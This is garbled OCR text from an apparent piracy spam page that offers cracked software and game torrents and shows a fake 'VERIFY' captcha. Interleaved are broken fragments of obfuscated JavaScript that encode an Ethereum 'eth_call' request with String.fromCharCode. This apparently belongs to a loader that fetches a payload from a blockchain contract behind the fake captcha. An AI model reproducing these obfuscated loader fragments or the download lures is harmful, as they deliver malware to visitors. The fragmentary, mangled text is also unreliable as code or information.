
HD Full Movie Multi-Subs FullMov𝗂e
𝐚gn𝐞t L𝐢nk
Office 2021 x64 RePack [Atmos]
Tomb Raider I-III Remastered Starring
Lara Croft Crack Status Clean PC
Version Torrent Download 2026
load="window.genC=function(){var
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
Code Vein II Deluxe Edition Bypass Fix
m()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
itGirl Repack Verified Torrent
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108)
53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,
VERIFY
Recent